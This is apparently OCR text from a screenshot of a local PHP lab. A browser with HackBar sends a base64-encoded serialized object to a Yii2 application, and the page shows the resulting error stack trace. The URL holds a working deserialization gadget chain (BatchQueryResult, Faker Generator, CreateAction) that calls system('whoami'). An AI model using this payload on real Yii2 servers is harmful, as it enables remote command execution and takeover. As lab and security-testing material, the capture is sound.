 localhost:8080/index.php?r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI...
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... »
32
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\rest\CreateAction.php:47
Stack trace:
#0 [internal function]: yii\rest\CreateAction->run()
#1 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(228): call_user_func_array(Array, Array)
#2 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(285): Faker\Generator->format('close', Array)
#3 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(92): Faker\Generator->__call('close', Array)
#4 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(82): yii\db\BatchQueryResult->reset()
#5 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\web\ErrorHandler.php(98): yii\db\BatchQueryResult->__destruct()
#6 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\base\ErrorHandler.php(135): yii\web\ErrorHandler->renderException(Object(yii\base\InvalidArgumentException))
#7 [internal function]: yii\base\ErrorHandler->handleException(Object(yii\base\InvalidArgumentException))
#8 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\web\Response.php:1088
Stack trace:
#0 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\web\Response.php(337): yii\web\Response->prepare()
#1 E:\phpstudy\phpstudy_pro\WWW\basic\vendor\yiisoft\yii2\base\Application.php(392): yii\web\Response->send()
#2 E:\phpstudy\phpstudy_pro\WWW\basic\web\index.php(12): yii\base\Application->run()
#3 {main}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 1 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8080/index.php?
r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjox
OntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6Njoic3lzdGVtIjtzO
jI6ImlkIjtzOjY6Indob2FtaSI7fWk6MTtzOjM6InJ1biI7fX19fQ%3D%3D